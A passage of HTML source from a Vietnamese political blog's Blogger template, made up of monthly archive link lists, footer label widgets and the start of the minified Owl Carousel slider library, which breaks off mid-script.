<a class='post-count-link' href='https://www.thongluan.blog/2024/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2024/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1289)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2025/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2026/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Tác giả Nguyễn Gia Kiểng</h2>
<div class='widget-content'>
<div id="labelpost" data-label="Nguyễn Gia Kiểng"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Bầu cử tại Mỹ</h2>
<div class='widget-content'>
<div id="labelpost" data-label="bầu cử tổng thống Mỹ"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Trung Quốc</h2>
<div class='widget-content'>
<div id="labelpost" data-label="Trung Quốc"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Trang Blog của <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'> Tâp Hợp Dân Chủ Đa Nguyên </a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel 